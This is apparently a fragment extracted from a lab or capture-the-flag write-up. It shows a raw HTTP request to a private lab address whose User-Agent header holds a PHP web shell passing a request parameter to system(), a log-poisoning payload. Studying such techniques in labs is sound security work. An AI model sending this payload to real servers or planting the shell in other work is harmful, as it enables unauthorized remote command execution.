 Request
Raw Headers Hex
GET /whatever HTTP/1.1
Host: 10.10.10.84
User-Agent: <?php system($_REQUEST['TheresAFewConors']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache